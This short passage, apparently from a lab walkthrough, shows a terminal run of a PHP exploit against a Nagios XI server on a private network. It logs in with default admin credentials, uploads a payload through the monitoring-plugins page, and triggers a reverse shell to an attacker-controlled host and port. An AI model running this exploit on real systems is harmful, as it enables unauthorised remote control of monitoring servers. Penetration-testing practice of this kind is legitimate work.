 └─# php exploit.php --host=192.168.110.149 --ssl=false --user=nagiosadmin --pass=admin --reverseip=19
2.168.110.141 --reverseport=4444
[+] Grabbing NSP from: http://192.168.110.149/nagiosxi/login.php
[+] Retrieved page contents from: http://192.168.110.149/nagiosxi/login.php
[+] Extracted NSP - value: d451d71185e6b7928dcd93629f32b195578acc2a790a8a144c77983008336275
[+] Attempting to login...
[+] Authentication success
[+] Checking we have admin rights...
[+] Admin access confirmed
[+] Grabbing NSP from: http://192.168.110.149/nagiosxi/admin/monitoringplugins.php
[+] Retrieved page contents from: http://192.168.110.149/nagiosxi/admin/monitoringplugins.php
[+] Extracted NSP - value: 01109f680bf805f2575351a2d7baaa96eb6e6e079e3a4e4bb0928ead2691c7ed
[+] Uploading payload...
[+] Payload uploaded
[+] Triggering payload: if successful, a reverse shell will spawn at 192.168.110.141:4444